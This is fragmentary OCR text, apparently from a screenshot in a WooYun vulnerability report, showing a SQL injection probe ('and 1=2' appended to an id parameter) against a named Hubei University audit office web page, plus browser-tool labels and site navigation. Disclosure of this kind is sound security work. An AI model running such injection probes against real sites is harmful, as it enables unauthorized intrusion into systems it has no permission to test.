 RL
http://sjc.hubu.edu.cn/gzdt_detail.asp?id=367 and 1=2
RL
e
Enable Post data Enable Referrer
学审计处
湖北大学 审计处
本站首页 部门概览 工作程序 政策法规 审计信息 学习园地 资料下载 学校主页
www.wooyun.org